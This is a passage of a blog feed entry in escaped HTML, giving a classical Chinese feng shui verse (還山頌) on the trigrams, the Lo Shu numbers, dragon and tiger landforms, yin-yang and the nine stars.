(HÁN NÔM)"},"content":{"type":"html","$t":"\u003Cdiv style=\"margin-bottom: 9.0pt; margin-left: 20.25pt; margin-right: 7.5pt; margin-top: 9.0pt; mso-line-height-alt: 13.2pt;\"\u003E\n\u003Cspan style=\"background: white; color: #1d2129; font-family: \u0026quot;MS Gothic\u0026quot;; font-size: 18.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background: white; color: #1d2129; font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E還山頌\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E　　\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSfR5h2gahiRCb5UOzoNv9SwFPe-N0gZAhzdV054b9TWXvI3_U11DAGh7hjoeY_HKdGHScVoSviUQ_RbKBFoGvsjRtI2ASQtPH8arlnaJKccK31pPRE7UD928l3if-0HtJ_NeZiPeCZKs\/s1600\/A3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"400\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSfR5h2gahiRCb5UOzoNv9SwFPe-N0gZAhzdV054b9TWXvI3_U11DAGh7hjoeY_HKdGHScVoSviUQ_RbKBFoGvsjRtI2ASQtPH8arlnaJKccK31pPRE7UD928l3if-0HtJ_NeZiPeCZKs\/s320\/A3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large;\"\u003E　　　　　\u003C\/span\u003E　　　　　　　　　　　　　　　　　\u003C\/span\u003E\u003C\/div\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E無極是零太極一，兩儀相分四象生；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E五行八卦從此起，日月星辰交相易；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E南九北一五居中，左三右七東西是，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E二四為肩六八足；乾為老父坤為母，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E震坎艮宮序三男，巽離兌宮歸女隨；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E左是青龍一四七，明堂中朝二五八，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E右為白虎三六九，十居毯唇房口定，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E還有流水易門牆；長歸白虎次歸龍，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E三房過中分輕重；五常金義水是智，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E木仁火禮土為信，放在山中義相同；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E子山午向立為例，青龍主仁白虎義；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E虎強龍弱先失足，後來子孫無仁義；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E案前秀麗水曲流，端是溫文禮數周；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E若是玉山傾斜跌，淫亂智惑終家分；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E水從地面熱升空，遇泠烏雲聚其中；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E負重仍變水珠垂，此是山巒生氣動；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E細\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: Batang;\"\u003E說兩儀分陰陽，孤陰獨陽難生長\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E黑夜白晝有長短，雌雄生死男女相；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E靜來是陰動是陽，山是陰時水異樣；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E若逢靜水怪石動，水是陰時山為陽；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E靜見得元卦興旺，動是失元卦收藏。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E　\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E布局之前認龍砂，龍是砂時砂亦龍；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E天心十道喚四神，朱雀玄武龍虎應；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E山環水抱號有情，案前龍虎密關鎖；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E官鬼禽曜在穿梳，玄武一節是穴星；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E既成坐山稱落脈，落脈來源堪格龍；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E千般學問從此起，行龍遠近論九星；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E圓頭有肩話貪狼，居首九星曰生氣，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E作祖朝向兩相宜；萬般峰巒聚於此，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E五吉七凶定知之，圓平直尖小為吉，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E破貪奇狠亦倒斜；還有凶貪側空飛，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E謀望丁財可堪記；平頂斜邊巨門鎮，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E土星居三財富神，丫髻開窩出天財，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E邊有不明便失真；盆頭\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: PMingLiU;\"\u003E腳梳祿存樣，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: PMingLiU;\"\u003E土星居三禍首相，吐出前山結星峰，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: PMingLiU;\"\u003E有吉有凶細思量\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E；頭平生浪文曲星，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E水星局四遊雲認，落脈起星穴方結，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E上元福厚下元輕；尖頂帶燄是廉貞，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E火星五中威武逞，氣質九仞如來事，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E衛守門樓近穴情；武曲羊群多見背，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E六數金星福壽財，半圓雙金長相伴，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E正形吉星謝相垂；巍峨耙齒破軍峰，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E七位金星肅殺從，莫道凶星無結穴，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E懷胎多作本山龍；駝峰幞頭左輔星，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E抱喜金星居八形，若然指針無破局，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E子儀石崇耀鵬程；主峰疊起波浪山，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E水星九起天地間，來無蹤時去無跡，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E子戀母情龍回\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: Batang;\"\u003E昐\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E。細認龍蹤有五法，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E一是天星從天去，默數八卦得元向；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E二是九星相生處，土生金兮水木火；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E三是四神五星齊，喚作五星歸垣局；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E四是龍雲千堆雪，疏是行龍密結穴；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E五是引繩直貪中，皆因弼星地下拱；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 